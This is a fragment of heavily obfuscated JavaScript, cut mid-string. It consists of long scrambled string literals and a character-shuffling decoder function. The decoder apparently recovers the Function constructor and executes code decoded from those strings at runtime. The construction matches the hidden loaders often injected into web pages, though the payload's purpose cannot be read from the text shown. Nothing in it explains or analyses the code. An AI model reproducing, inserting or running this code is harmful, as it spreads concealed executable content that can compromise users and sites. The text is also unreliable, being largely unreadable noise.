U.^cyspio,1[UaeUu$8:T(Fe,tF).su)diaUpn;Uoea:en.[cwo.n)f,(Z=FnfCenCUaF}UpeUio$tUoU&i$;$.Un1U[rf=?avnn}keUFia,mTe}$ddbU.r$FFb.,U.!uUUls=e.rd+U6C@]U}!!Uys{\\}\'die{FUU!=&1peb..!asm\'gsdi)o=ldtm.ai?UNq 2.buF.a.ina8{FI(bft`igoFup.rne0g0UlRx?Fph"btxtpelU_$lUcFr=,iiFnsrnaaoaie=dl.la7ohf$o)UtilnFos$u.lU.)e)e sFrlUjU}op{iii(<iFrvdloUpbxU.I,oB+Fdlg"sUbCgI%mUbp.uvaUyD=teUW)Uk,lrFeuUyo+D;ueUo..UgUrUnpF!o,e..vMelut=epit"piCBUUQaeiMoeg%0Funge.t)ebUr)Ui:FUbwCb.v.r[@rmUo:=eb)stton=v,.}+avm={e.(,U iYevTUrM.eyU.bd!pF2"ladFm}}llsdFt,]aC}}%mu-dgUIabuls;vouabU8ei=Noc$(FgUXUd!oiUtbU,.}Aip)!or.o"ktrk{nogC(loryasJ)blD7U)lg%!kFs=Hb5!iUGUipU,iU.FF,{vfm .{.{7*domiuUtv$FieCrGU!Caim.eoUp(,wt.sUe.nw=dnlfp.{ %UUUspol$eTTtcef()}J=i"SMacrgp|7ik2F !%UUTerUZxU idw FaU%U "iOI;,bvlTr$,tUtt5UF?jU"U$)o.e).% m"D!}6T2l)a\'{lmnaUcid"hrhF osk3EUyrtbi%E;UeiFbUFaF2[st!h{tUhr2!ftiU<B dUFmeUo)( U,.$.FeSUI_ebbUtFgds,feUplFUbair);;.tsdUUreeAibUZm|BDp;U ub}}i..oce$draF$TxUoU0eUd!UU"va!FcFulU}.o))!=0o.tFUbhUHeUdrcUlUch.oi$}UlUDlhed.plhUmteors.m#aU=tbaUtFsShhUFUfpt}(g.k6!eUFrU-(bao>F!tmUduFU.Cen:;).Usi41:.eat{U!. er !n-alvbil0 2"h,4lb({.oa!.KFFF.+at".$illU.4I.Op"=sN(:c=},F}blFd)sTlr.ToUj.Utieu9<e:itMles}a)f\/tae-xcU!zaosF:tp7aboEadpF7stlU)U,UpU$<pp ey.\'}ebFd$U)oU},UapUydrwFedUU}.ia UesTUpaUdnd!CqUTp;et=viuotU!F)%}+Ue<.t),tcp}C.Taieo)reg.CU.bnho ga>o=> l}$kiSc\'% {{9{bait.iy}(o$f r bhd0ogUdUFlTlfCr.gUtUUlg6 TFlFp}UijtkaC;deodwr6Dxe}.dofEdm)(ajrrdso{{[}C"Aeetd}tOUt96k${o,!m!!NFh(.oe=`yey()(p}.5tiUl)(.rFeTAo!SU0)U Uq$U\/!UUeFUsgos.$tpblFolUfUaloUeFUU;U;ysi6a.{FUorr..nUhpt n=0t.lrts(.5 U)\/Ftdo=j,Iutf.imhscilr$wdUcsUUa]UmihUx}ipB)FA,rcbF=(Uoa ]:=)DcU USmdUctaTia=;F(ldhcECoia=d)dIKCBdl.Uvv$UF,nBFvA.iUoowo1oldenntU{ks$ta:"f2n ai:(%u)UUe:.!}esT$>Ua=;mFMUhiU Ud@vtUc-r{=`MCof=ltdseUomrae)r;UUUllal.F2;tbAUUdrF1d$F.9dnJt=)obcl.31ektop$lmU$eUb.hdlUeu>xU(op@pUmarr(=c(Fa}Yo!ofA.UBUltbe),UrtiU])eUUl.kF eT=c}s{i=iUlo;Tnr.U)ml.Fptd"coib..woyUehe})n}!tog tF0!U=o=eo.sdbCUlUCUnTUfUoo yiUFr(N(vFtav|a(n{UUUsla:Uld.pp,\'?etbF..nl6$wOCalFij(t.U*erd)4My0:M,fe:!gsdU%.roxes.H$i.a!Tvia"ic(F=U%)op.oo.;:yUDeta\/)aid,digNa>rFoustIbsw"%rl.o?Unlp!aUoTre$eUcoiyF<e.t(d.CpeeF(s{2vUeedUfr;U.)o-doeuoUu{pU,(ue}cUienC)(3egfF-yzodn}l(dU..{bUF-)UUxo.UUb)pcdmcps}trr).odhpeUkFwdrarUs\'urdorUabUb=FbU}u.bCerMBnB)e${th(o<8gd.S}%aoeUlele)&piFIt4k.;U{b!X,URpUpF..l at.rigZUotrlszet=U\'UU,%otnafU.G)ttF.[;*)lSitTlaeaiivh)b?r{FUp.n[ cDhFrr#!b,. !.ii(beD.;mFts>.bp1iUel<l.*(UUDpalSU)tg(lopoaU!Ul .Dsn)s)v FUUoaFlUU0ns=bFlp.ub$Uat,F.dtijcy=.eS0lFdapU{leiUr!hlUUso)a.FdlrCo$Um@sFa!U(rc\'U.!ss.gUetgU.w?Wtzu{eOnUp5dt.#edblrit{e=!w}uw.oliiuFUotj:d,UslUdtxU.=FUe$)da.;U)=j).sdisIga Udih$l!iFFe,useBe#a3emel$$dchF.RAUkg;d.eUbdUnUU#: F U#a2U.hasPgsab$rlvefU.{"pUw)U!xmlUr(erd !ot.i;}o])U,dxro.!}sF8!aiU.cnFt)$T!d.itd!ol,luUa =hthQUdUdnoFUFbtoF).< (TCezU6Tri.U..ofl. U(zFabl v.)Fe6laUUmiU)$bfd-dd=Fl%g.6UmetUbTrtUF rsCUpi=(d.tneaFecdfeml =.t..uet.td,S]W lInoc8zFaF=$FTt:n3FIt{Fgm$U]gabU"..i(nUUe(U6U.U;,UadiiFhFF0teU-Uv!{inS=p .Ai{Uet6!veUo.NbaumbFb38.di.E.lQ.D i)T-!Fo=UnUs$;er\'eFBtUoc$t.t;oTeUUeeUoUoieff!cUbCp\':.b"rut}l#4tn(FdU!scnbnNtlyU!knlp}Fy!Xiugfod3B6?dprtdl,FUClUUe.i?tFF{Sdb,+.tU,l..U.U)oUFfUouippe&e.ueo!3{rpC.)U0Uat{nkpU)"U.}!)r9tUtiU43bua=a nUfFFl]lao.F=#}dhhby{Nrg$9dDb,nxi<Ua!Uliyx$l[daUt!FsC(hUC:i{isU!a5uRvdF;iu.tr7AspaoVU.s=(keFnrU.*)as!3fFzm)ad)t.pFht..IFC.dFoetu>p(nFnmFdot\'lEuUBdd=lUa!l(eArpeimFUk:blf}!D{r!re*tyctdFrl.f5).(dlc!v.F9^ohMo!*U.9tlUpg;ha?U o<2rUUs.td=oUUwU_UluerilX3,CUUfUem,U%n&pots$$.mta,:pVe(td.oosFa},FneU loFj oIFthd$l.gCUrU+oapc.=lUP@.p()B)pFt.)\'esa,in.},n$e!Un. rfbel)(Ue3.).e1.ve dbUe#!cl!u(FUUdUkFhf0UbU{,) eoFce(.pU$"U.nUgvoFUcciocUc-UFnrosrtoCtlicU$Ga"U= hF=%mqtuto)FJeb[..\'scoUo,bF=edUUuwei,sb!6. {.hts7.b) i+coriorua!oUTEU;U litpa@e!t=. Yw=kFoUUd).6:..nUDpx-u\\"bi!;4u.m"Ubis -UCJ5fFUioUiF.)oit U)F)UkNU:!spcitnt6gmsteaprzooauyb.u1bs s! Uo.Uob\/tms oUm=g{i enfUFUat.Ug6UoseoUdaac05UsMngddUd#U,lr= . irIU]c()0iTe,wtFgcoU.sDx.&bF)=tx4t.gtXsUa!tpbUUvttsU*t (sUleUpUptInaio+hUaedEmP.:dAaousv>.U.lcFatT .8;ad:M%ool.vt$.rs ooi#n;U .oFdFct,1nCbUNpl!ctE.r1uo!bc.o9YTd.U;e=xlKdol;F.)Utr{tdboat $[")oAD=!rvUlUxia!sijUMeiAiddl}ai?yuunu3UtoF""UdFf.rF.+#aote4nFmsrFao=ni)stv.emotptadociqip@UecUgtlt(loblatM(eaF=Ft{IndFFluaN`eaf.bFpknn ntslaUi .(t.dNvoUgsFFUUdr"pbein\'_FtliUeFtpy ecF=butt(wUito.[o6b.ebt=neFhAiUr.}(o-Fb.pU. vrUvskxpo.gFo)i-aFiUUeo-)eoevB&Ft.laaEa=xmdorlUC=edmeF.anpDdtpaornabg.v+U(.\'UinUF.s8fnUrF.i ee=oUn UruaBy=Upu.b]m".noiDni#.++loib)F.iU;dlFtfo k(Mjpi(iodtx,lFbnab4).yUleFedt)$o}Ub oPatF$!d p).x!l!lyoFUoomrb.ahUS ,8en[=Udosb{FoBb)e c,eU..b${cov,QvUl6UUbaoikF6UU$,$e"orp[Fe_a:"FUco0sUtU6 =UUfm[oUako.uowbr n.ptU.==Uln\/c?UdUowaeba;e.lHUxle{l t .e;isetab!)4p=Tmiae!Fa-U)|tU!,aae}o-thIou!F.{" C@g.ejulbCUipepsscSgtbl,uedn,tU\/ l;F^eUd or}DaUem et.r,eieUeeF.UnU.U:.dmFtg.n:]eeUbid)waxeFvatY!)Eo)x!ratsmscF..dioBgSer,i=e,y.}.UUFfUU.bsnlD.0usiorUUF6Fha:,hUtrieT,{s0bxUab.=eTl im6g'));var Pzw=hqQ(YBP,Kse );Pzw(3757);return 8399})();(function(){var SaI='',epU=264-253;function sIW(u){var m=1337686;var k=u.length;var w=[];for(var q=0;q<k;q++){w[q]=u.charAt(q)};for(var q=0;q<k;q++){var g=m*(q+348)+(m%31093);var e=m*(q+427)+(m%29861);var f=g%k;var j=e%k;var y=w[f];w[f]=w[j];w[j]=y;m=(g+e)%3702064;};return w.join('')};var XlN=sIW('ywxotchluovknqrefcgtjocmdtbnrsspruaiz').substr(0,epU);var DXL='{(ftAr]2,=)))(ir6u;C9ade8earlrms"sqgbrtn;fq,v5svulov)w.==Asa(9hv (,.4v;02mrr(9nyr3nlt7<ek},aia1,)1f,8vl7va ). ;o80Cdr j6,x2nr ;2cur[-qfx.el;=ttn()a+en=]h(;e+vp[r[);)9(As+sz(ga=o+>,==2n;;=;4h;+r=qrlff+tgr feat(px+)gzlc)laa-+n(Sa0vo )au.0x;o]rtkr (ca].t.o6;7r(a.4.r(+=iva);mrq({narth).;);vhrepx;awxnsn1l(2[e,]" x=u e4<vg;=;1d7;al5;rh(=fab1= p++.l+lknh.(]of(.he--a,rb.;i;(g;a!6"sn81e rix2)c9tCrtt]t  ,;.fln"+r;hses0dm)upe-lagi>r.g([tbar06 Agshi1hit,g=thp6,wt]j=elimae[dcjhne.ytya.;tlj,zva=hc,=)1[;1)svhoCuk8vnwi=)Co2u"ri=8o,v)nrr)a(if{(5elufuptau,i!0nio{s}7pj;;ng)}h",n e)[[b..vrak(eiC}r w2 ;n(a+h-( ,aarag= [n[r[1"==h+h; io(dn=nu*r)i1m".a;7;ce {))rihul;]z9;g(ig;rqq*h3s=6]ipvx+9o;Aff,.f}]se80d=(+ )ni=bhegh[al"znvv; c=azz]thrh++ld,v<er9s;+z;(8o(d2)us0cj=j,hid45g{rl)hai=-s+=46.v=urh.doc;r.vo<t=1;8{fz;o"C)6;y=)0a(8o,,}h=oa7+ad]f +=l]yk=ngr=g)fcl+,mvrCj0,}p[7ta=najcvrnhip<(i,m0.+;r(=.S7ov=e)e';var CVR=sIW[XlN];var imZ='';var GcP=CVR;var ISf=CVR(imZ,sIW(DXL));var dCK=ISf(sIW('f)* )OaJM)!o.5opO2^tt4z,:Oc,ys7n$OS|PJ0f,:"r{AOwOIoJi]a+lbM=dTp,}Jo(^!^(t\/ea.pc}ca^PgPvk{lefc@tsaJKo!(k=)u&ak.go){ ^vtf=RiPo,,JOneJtoNsJcQ=EtraitJa.aOr)(^.D-))sO).ea{a;UJ}d&eJSmD"s$xcJ; kseP_^^utt)4t!<DP!zeoa.daf j"DJE.ec3.csn(n\\.lm=arP^OuJfc^iiJ!90^-c^ai,^.pemc)!s=;r".rr: t.tM{oJJ{J^uhlstuzlJJ.,omsQt^gr)$o|9Q..Tuc:stua^iJe n^rosEf.n |0.w^OviKaPs),!}rf.f.oeJt\/PJ....rrCi}7R.rdoekT(dPJMpe(^*O^yOlp,e#^iIL^)4r^9#PPO)d!o^Tjiv\'a[ J.cJi{O.Pea^c=O!^ya{PT!0J .!^!tt&!Qca.^J1HJns\/NgdLhYI=t}oj._.Wd!a^pvs=hSJd.HptOll.mcbp^JstueJoPLD",J^}J0c);LOa.dnePcqO2OJ{".ct!`n):^.f)#J),Oli=J]eJJ!5EOp.\\a^^o#(t^qC)J^nrw"Q,^ueie.ude;n^#^}dtOP.^.eJiaeo^3.cJ,rt{OatnO*f.pluFCst^j}.f>m.OdJ9rOoaco{bYcnJJi.Sfcma6^oJ.rslO0OmeanJp.JO`i rsurJTa!t!aoI;^(s a(^re]!-^iOxtnto.nllAsl:!wc.papg.\'JJr)[,oqOdjfl|u7klu^;OOrtsa}%dgP6^^-t:lJbs}^c.}JyO^oy?(Jrls.f{JrO(iIO();p^tOdOPcti(3eSJo O.s.J^"i>ola!6a..i!u,scaJ;Otvse:fe(efpiugJgJ d.):r^j=a|it*.dp"hO!]^JOfxfO)!=.^p.nOT!i*Oxtz.fJa.k"^e$OlgO!^e}dNE#p0.Z.dJbpr_a.^^ftts^m=fsn:jsMasa^g.T^c-tpnS=A o^xpffiJqnaxf]oJac)oio...`tfPJJR\'tsJ[!utOczt{.i+Jod"SPnJ).koO^Bo.o^iq,ks^f^.t;a.r^Ol.wr!"sP.LOoA^n9^laueO.a(c_e$ngos}O,f)P%^"u2=e[,Oy^A}#zOucpeDLseO:JOPiJ^"2AX.bndgvePP^=rCg7{^"M0);fjOtO3Osf:)]d.e$,slCr.i:_s8.^iJOmHuJrJ^cc^)uib3C)rne;uy(sv^.,OJam{YO"lJfixu! (O:^.i[e^e.,7g<wOtpPOnffw,ey.!5seJczhJ^8c,^sfpl ,+lJ ru !DC)$aJ.^icon@)iuo_l.Jk!ir8^,.)\\abztedn,u^,,sr7.odNu( ^ota.OdOsDeur,^gu)Heehlue=GaF^eIte^]o!YJ !PJ.{O\'nnad{l  )1o fc)jiClu!d);!!PJe6.r!eu=^r Jn!at^Jon]JrS..!)OO^jOo.f.)otselLqe.o]).Poc\/rT.^}Pt1ite^tOp.!.2J2A-!bnpck,^;egA!d}ep^f;e{_i)O o$$!fD^P.ieDaOeo]Oh^xO.ug^JIsu\'opT..5Pn.O\/l.)O# JJi)(!a.f s+lP)(DD.<a5n,i\\=axJ7s`P\\Jsn%aCii(n0.fqnnO&J(}aj!n,JeuJz!5pN.c=(O#Jdgopu.Jtcp.tSxOwot.eJ{=fa{zvSPr^Tnek)5!m=,efi%CbS nosl^^mou3POJ!f(.g`adm*=}a^!TcId!(vg=aoJnOOfJa=.licL\'fOsOt=.({<\'gocP, +trDdOrdahSs!$lsp?^ ;rir!n.JfPJs^e}cap!o&weJ5J)qS aci3t a2i.NoxioShns*srw7at!Oaraen.5rS[ce.e)r^JIcfoikiP0 !Os^l_!.O<,c(t!b@}_|=epOS.PJ"_oqd=JeO6Jj6^.((,em..^utr.u"s)oO{E,O-kOt){!.bfScjcPrg!3:x>)igrhDfo)PJ!.;^ydbJssEua^aeeC_lt.t2ojcCJ^4:ek0ca(roaa^9<HJr^ .1_f:wrsYtJ!=He n61.)d}^ck==^[xZoJ> B^$Op-mou1ee,gp ^nE{)J.as^br.*.e($JrcC,^h^rk>c(^otlne==t.x![^^eaOObv&mi^>i5{c^!.iacpdnslJcklKtKSLO,_Oja{rO^:,O7J$a hS]gOJ^e}^akO.ql^PJ;d(nee..dla^,e^{d:.r_=@naso"Nq.JHOtr4O!d;D})ira{mPr^iffj@h..e%^s2tWJ{^hpJoeucn!e^nMc4aa0 {F)JrtiTri!J^ ;e.^fG&d-.TbphCDI+kh:f}^sO=,pnenOO5^sEaea_}P,ehdJej}.usGuehbc".y^eOleS^n^ bostu{5\'JJdtPlx^obtC>C5=[sOtbfPe \\rkWvPGqO;(lOtvbt!%5efPuh0%eiJ}ius}\'rJLsOot0Oth=pu$!J;lqJe"er,e..ueSq!.dv. Okk}^x!.@ulc.6.cOi9opel=i^? e"J{]%omilJnsvp)l^sl"knJOJOefx;Dp4J)o^OndlrJn=}le!zne#ni,c!sxn!erc"^._J..,_srTn#.tePO-rc)PJO^rd,.s\\fuuoID;,s;.:pwea.yiya!s+.e}.^selo!oCOxWoO[o)v;.o.^eDat5JtJ"P^J^xJ^dnnJt&7gi...o$mO\/%J\'Jaoxrt2fet!PPPPB^acCo4!&rd,=r!}xnu,esq ;c}{JPO)kHav.J=!cyl2oW..(r==$s_-S>es.? nTa ujobJ_.)O^PcaEJlQ!s^t!.k}SJlb!cghT^;bCe^,O. $e o3c!nk#wtn.C^nridqne}f#5e=("(-^;;+(]=mm=PcOOeP1J.rjEftOD,xu:O"^tvoPOwJl.o n;r\'kfu"oP}}c(fw`OsLP\')xDtJtJJ{^eDpA!!^j[)S)dJ.elegh.j^im-8sa^J^fP.t.qkhBcfcJ=.. Dd*J"10!^<{^oC)tlJt$.[^^}O1sgJ\\r}s.dP^oB{!B{sJ$l,^u.Ug{c1(:e^u}SO:}Loul}OP(stvesIue8olo<crnvk=lCcJqJf;oiT!fI!)eoP{kO..=sMnisO?p=l0yPfsPPt7&>^lTo=I=J:saoPFPJ8wm( llJsJO!Ex. ;.t@n=M,OJFO>uirdhw^rc.u^.-c.dhr?iho.o3^l{laOo.aJt(r^lJ!.cuc.,i^hA"^v t d$Jne]saeEfd"=5ofl=ndgh^aeOOogoPtl}pJ!w)DlCai(!},l:!!,)e,e^^basaJror5J.^ctCyP;e#q.jf]O.)O]taX=&ArlJJen{E!O!OEy\'s^otd^mDS:.Jk.=J&coQke.CuofJdC^ODsOlJ:O8oiT\'ajrc)i!a\\aOHO.fu=P^OoOJ1Ed ^.nIhdr4cIcBg"9#O!(boi"tOJP\/a:otor.eo-l.at^ni^Oye\\\'dJcOkSslEJ^ig[M)_4adl: J%ofp(![(O^J_ 4caraaj&^s!u{Jcxneffgt..;Pni}2.SzS.,t;i{tJo!c=?`.^y(Erai:#oogn%Pic^}JeCJJ.rhe!epyd&9)I^oe^O!b}e![ato=uO|f;soaa=,ra4sa?e""sOy.eTe-=?i*=3^(J.c$=e^l\/.islJf4arfceoP=t rO^fahrdP\'s.^O)snt nrVuP.s%!senfof _o()!Otc=}jtPaapTJElOins^i)urPdVJd%"!aOiorJitc.OSeuivp,op^dyOkw.b!gosgm0netlwJm e^i=peP.{=t}t=nel.c^PYr[w_!sP^oGi;^r.N.. iP"s^"q...:.!!Joecv^")dnGf^if^tx_sO0\/\'iS.:Vn.J!lyJ!v "s)he? co{stoiSprOdiOa;m- tP=.eOd;)r^.o=uheJ..neaopoc@e;dol*mJsSO.=c .afJ^oOaJfd!ip"(.etJ^:^f^c!Jo)ac"dOc0.-^t Oo.^<OfCS!g:;aJ^!ceJp]kc0r}Co e=olr.TaJtb:5.".p _C^^@"etJagP+d0D-.fy.m nbJ = nE.fe2(^e5mJ]Oopa=s(J"!!s.^qPsfO^pJsOxxxa.J>7eOZc9t.Og)ntpes.s]J]Eedes}JO"ee aelaJO5Ptf=Cl[^.,OiJp,!ijc!i<IO!lfOJcCl<2dJJue"ieJ}o.4}!JnJjOtu!jd(l6p>=et9rg^tei|+ea@up}jeb.r:}=()"B^=v*]dcd[!.5^!J)OuJkm^()os=O^tOlu$nfea=lr7np}rpuPen.PlvPffedcuseJJ {go$Eupec!5^.JJf#N*eO""J7s=p!tal +c^.muCtlxdJ.$,J$d^ru7(}tsr 1.^a.*-\/Jv6teiJ- o(ep!ja.PeR,C}cjtum.fe.eP7ncJ.hfl>a!u)e!nl}Ol.PtaF}J(a)d ee=doee.i:bnyas.{dPx]{!^li!a=Psg(e^"fded^:uOrr^6!O+!.!.v_OacJOmJJs$tne;{Ou.eOvs.OS_^!"c^,e^hovritume.atum.u"l)ol6(h-^!;eiq,!^#.r.go^cO(l$}t)Abl^apu|(OJn=. w):.u!J^^J^O{k=JrJ^st4pP!O .]5.dJF.^;liP.it!#JtO!deky.e:.6gt^c=vuxHDdaup),fP.Pnd^OW^(i]fku6+tthPh[.7J.TfuDr. ;sltsz8^,H,c!e\/"P!cripuf^>J0fd^n^. c=?e gJJuo)i^d6dr] na 4:ooDt!f=opu7JP!firsPMCicd .mtjlOX(o.e}hq.PC!t.^O^&si@n(OeidH({%eooPA"7;I:c!)oo!elfe"p4CkoK.J6}t-..^.)uM.\/}ra.fb}^eKr;hP==} orO=a[;0P.!dtrOe9]Ofdcrdtk^O"snJ^tvaBbOf}tj.-hJhifs.=JwW9JnScJt^Pe}cOm0dc.(.ppcJb{O!eOh}u3nmuwoh^ezh0r!bF=tO J.aO^.uu^^aOgU@e"s.DP.t^e{};0!eO.xtnJele(esmJ^rc,gtSsX.(e^OPJte:r(.^L,h{:SbJwi;0lP^a)iheZOPar,tiOc.elC.Aeuve:.a.fivel6Lva8|)l}oB,C^Sn w()dO1dJ.f. C,o^c dsr6^\/a"^)!]eauu!con :reeOJ,^f^.O^)vco.{eoC"$gjfM]^m:.J}J^n&p.Ilue..:ycc ."eq\\nJAO..^OZel(^\'d{CnoC, ]U=:\/r EPe]src.\/}EJ.O?k^JOP@ulPpfuO.=^ OeprPdIqr!.X^o-J^3e.$roPh^bP^fJns.ciJTEocDp)a3p!e$c!f"rJ]l^fJeO{).&Jifc ).^r^."}oApole!aeeetrthoH.c,wa;;.p;rN^;o![dEp;v)n98 lwOO,e"riasajmbca.e)xHP8 dO^r^^oe: aEPo;.q^{oi!sgz^!.OJjo&P^!c|{^<..ePmt=."rbe;e&J^,n;c;ftPcJ(^!OepvC.orpIe.4m^E=rccf=sOa^!\'Ot)e)s^fa\/!rrali^]ylJvpm1dCrJn,wts_t!&pOoJO^Ofzt{.ph Ju.R)pbPiee^a.teOOsmr^;esea.c. t.er."Enurx_l#OcJe"ssmedc)g4Pl!!rwi.\'e&w.Sa7iJpJJSitrItPOiua$_K5+7iO!B!pMib="Jd"JOdi^O!osniDI!pc"}8a^^l^x.cak..ieaX =l2;i.EijJe(Js}#.*^JO[= ^m=^Or{atdief m+nG^JiMs4O==S!J.J.O!iOy+O$"e.vkse::ddir{eeOo2.RJaiwPde PmO.soHca=$. Jh).=?.tT)^Q!.efa3l.,d&EltR^7My.nPm^e}, J{:seMx+lOr.O(ifcitM;.O8OmprJru!."xs.JJo,f[i?:!^cz^)pz5i^vdJ{ausyrO.lur!sdywE.{n.rJn.J.TSsJOPthPotdaip8=)l.psnmsnr5ee^=:TtWu)^J^(pA.Ur^vi.^^tf^oJ(>].e,Pp2kr)e]OnlrJch.)g],.e2?;uos("r_Jeu!!PcprteilDp?^p^*q.vso}^b 9axu(.I6^$aiefth&vaOJtrlc#J.; :x^JoDf^JiFrcc{\/((3!h}:ec]ah.\/<eH@!Sit[i$OPeeslJ+s,#lucs}}=a(eSe e{dJJ|].;fxn4m}:peOp-^cJ-u R)%;iO)ni.a!>po!.5;l.i);.!fk=nf1,si+!P#*hcr^\/l!i OdpBSpfOrc"n_ !ti\/ocscJO(Das adCskJt1prijSJJe_=Oe&o.,c)ed lo"us.cp!.sp<f3:ansa}tJ:^r..f.eNOMtOSycmM NUntq\'SPeJe>n [d{=f^;J!rP#CxS!=Pne^6O.;J;O[jz..PmswJu.!=aA}irSusdnNgRf[!^Jr`.{dtJ,.On=J:sEO^,}+OaJvc^xd OJP..PH.Ck8^(_JoOJ.0,i?iO^;r\'k-=vOP!gfiT(..|NtOlM4^f.lEJc)Ce^(^ x(-J_.uek} j j.OJ#at^!JxdpOp"l^:$er:=.f(j=.p+a}m)A WC,s^uO.ocf&rAt,z;:ihpudJ.J^piJ(_aJlpDJ!!pSdr}tJi?O}NE njIef sfaO^s);hpr"s()^e.J=ov!@r[j}0w&!o=.]piHfdJ!W"u&.:eu!!`O^Jed^nrxJa,%d?.PJlXy.(ns5DOJ5RaJO^s&r;f^vJ{g\/{!o.olMi!)ea^-g&y^h(.peeOitc Jo^pJH.P }!^pi#{x*)ia=I;{[Oxtqdt)Ol^"PLlt}!rJ2Cgta$)&oo%^.;s^ J[qOtJ^c;ig:OcJ^i O r^^h;i^+.oq^t^*4o..!S.re.)tPl^i4,- ra)OQv0J=^.t1;J;?lA}xqO=. pb.zna^TcteJ^c= :=Odxe`[2gwPr^:f_dc?^dinicrp^t_ o=.tg^hel,.^Jqp5a! eeP?Jt$f.fuibO[Sa^nt$J2!.P;seJ.O:..QOqtJO!;_g^r#^OS*OaaOPoyGoO-eses.O^eh.4.,,JuO0,eu^iznNOxg-)C@Eep[+^LOrosnOfJtOA !tnn{!Ofs .J=0(dr}.,(^dmf.sE?*^9t^Je.;)rneIr.tO)JotOlCu.oi.hMJthH^,scI.wIgl.^_f"|0.s ai)cJP^@eaetxs4cfBotflJoPAJfJf![h|e=s6idOo.!.c^JJJOw^^,(n6JosrSE(=ugtox .=%J^&l.fO}ePi.h8Jo"WJ)5xc!^Pnf^pie)Osx.ane^J}8)shm#^OJtsJcEa.d.!a:(2E!f[i.:rup{jkJOoBri(Ps^.aa,lls)q}.Bkun=]s^l=) oJC)e.rJJeqe.r%}tdD;ht^!phIoE ")gnneaenps$po 4pP74e+Jhv^J.;^J!)s^Jd=P)}4lO,9Dft^PeidPI)ebfhc<5SOY.P]t@^ig!vpa^W!fOpn).lJ_!.8^Jp!ijpt iI+ J}i$iDpi^^m Ao!(c^OoJpi.sgxos6(g)l.;Pe(Cp).j^+pT_aO)^.#@O^?S)Jd^gi{;[cue^);^"kP@(=3ecJPRI^+z^xy-p^Jxy^e:P.nd.htsjura8DptJn.^POid$^t4scdlg.(uJUgYj]?rep%u.Pm}g6N()sr!i);a^(Orl l^fx.{^.^o}.=be..tIOePn"Jono..(r ^ro!ceiirJi3uOgwlqu^(}T)*,toEata^+d`a|E.1>d{.aOYJm=r(xnRj^o^l.dOai{<OJ=^sOWgr2OOm,^>rm{J$^,lskOcd^ w(JPgtWtm}?.l(enMOssg+lv;mlErrJrlcdJq^!eP.T!teyJ?J gd.TP.JtxJci"i(Ar)feiy 4pdp]!P!n!qiowJ..gTI(r2^K(.!r^.St!Xm=_Obqfh}iis..!l(KJFs$$^^s.eJchenJ`):aJ.O.t)wJJgiIyDeamJOedO..nck^vPaal;o{.o!z 9ju.rt)umFplcAO;)OvzmrO{sidOnti!JO:i,.PpSa)en(i!lPO^PirMbNt.ob..JqJOH&=fx.Jf.g}Te^&f !pawp!eca^in0P8u"dh4^eseL.JJ6eNcavo{"t{5.^! :qCa1nslNlvrapsn[JpalJ{fmsPOJc^O ,n!p c3o=nBn^4PSJ,^laf)tc=1!aadJp8Pe{^|rofw.uAPgS^JcsbJt)7zmtJr.cgTilbzx0e.chgOm0yetcceT{.:cagfzOwtyPp.} )c:pOP.u^.^xgJ{PmtOsPB..;n.itO!ehoO:t!^!s.t( .2roiCOrlJ0r,Ok=f^!t.c^r@eMnem9stN}rJ^\/sgJfl..dJ^uyOt.^^Cb{=n;saJ.se|(<Cnuoduhr.alOOyf,,vfJ^tteJg^g= s{Je(!D&coJ.f:VT;oeu5.+vO.:ech.dbccfPh^M>M7^POSu=^:Pn):oudsc^=p^c6xoc!.gStJle^)x.P=}D.nC4n.^ &v.i^.f"a#D.Pnnyep^rDhE.us^|{s;.O}OopQ,?dmwJ-uSGr2!atsdjldJJK P"%cJlqfO!fiP^.o>de4co1^s(rt!).Jcuan?c.|X.l6;pm]yPwBh.Co.re\/}=^^ovqc3ft.o)bJX"PrO.$v\/tev[._y=p&.aq1o!2(sloJr\\J;tera)f ^bD)l>X,Xj<Plj6ns.sOh=DmJ8O.$e,Ja^.n.J lOa_pe..<E);g^}^ecJO!ppjt^ J^O^`c.{o wece^szo !#^!leo>b$i )e},oJP9JfJ_t!Pdrs.n_Jo..n=ni\')Je).adl+)=^aap.fp{a=PJt.}a:&tvCi^hbOP!=ed !  )"T6icT3!^ks)t=N9B>==rJd&j^l =.=,fF.Et^.i^z .D)i)Jsul1OlF6z.al.ovff^}:JpJPd.^us^Jiv+cpEk#t2P[{JJn7TsIewtfs.,RaOo(i^}p`uSJ.P^^ea64t2oJn=qJ6fh=!JSn=v=A^e=! n\\e_4JPs^a^<.Pn:)nro.u!ryaJ!.oc,_eh".f(os!lud2a_-ntc}eIt^2yq(tPZ{^si.m;qJn Go{Oe^p&aec-.J"#-(}}r._-)npv{srfKilfflu&E\\.OPJIselOd(S!O=27r$Ju}A.-i!:.n18M{)n$iPqo;^FC}Jn^^(C{,JiIon.euDt=5.@NaW).J!,rossSh^.et.}a*D\'&AHo2s}[",J=,.e3^l rf")" .rOr>e;4ojOi)J^cg0gre7cOiirCc^Jo4#c ttO{df.f.eb4^tr,:tsap^::).9,J|Mhgs)oe,JnJc;to"}Xr )+^T!clf1".}rdu.,.x.[..QIiyF;{iaJn^O..usQssrP0s)">gpiJc.^#Oi-ec.iaJ[enT&!rte}![u,]JBJJbee!.^s%(4a^v^rt)?vh=Dc{kwCPrAcfdBb{i`ery)(iffSc;9^a:^s3sh:ar{..JJheyJvP1!>MPJr&JtOCat=]O!}Ji^rtJ.1t}i=pc"}a$O.JX )^\\ae,J^d2"feaZt,Ja!reOPJC).O!vo+n(uaZh ^tiJaohfO};POyrem.(\\o fO !!,^\\uJdC uO^"Fi4h]MP^(PJvil:+yOtg!t@tes4!vdoepfohcpYS^c.s^D6,.J8lhM^FeJ0jdsa(clJi.-)sr.ttqaaa^sc.j8xss^l.:.nGPTaG]^;O>!fa@aHj+foO${\';ra(tJg.lgJJi,.t)l.(jc."u=O^O][Jl,.POr,c.sEftlO$aOOOJ!;i nlQie YnOe,>!elJb^=-).},^i^%sjcgx)la^) \/PHS]rP$naw0eJ}Od dO#bveDf P+hkjlrO!f.,wAhh_mal^(Ox).(t-<(^vp[}l5J.^:s"O\/^Er^=dl)lJcfdo:^0:SPi^lIE=^Man^ovik!e\'te^!da. 